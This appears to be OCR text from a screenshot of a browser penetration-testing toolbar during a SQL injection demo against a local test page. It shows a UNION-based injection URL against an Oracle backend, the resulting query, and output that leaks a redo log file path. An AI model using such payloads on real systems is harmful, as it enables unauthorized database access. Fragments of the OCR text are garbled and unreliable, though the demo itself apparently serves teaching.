 oad URL
http://192.168.1.210:8080/SqlInject/SqlTest.jsp?id=100 union select null,( select member from v$logfile where rownum=1),null,null,null,null,null,null,null,null,null from dual
plit URL
xecute
Enable Post data Enable Referrer
able Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
sql: select * from hr.EMPLOYEES where EMPLOYEE_ID =100 union select null,( select member from v$logfile where rownum=1),null,null,null,null,nu
from dual
EMPLOYEE_ID FIRST_NAME LAST_NAME SALARY
100 Steven King 24000
null C:\ORACLE\PRODUCT\10.2.0\ORADATA\ORCL\REDO03.LOG null null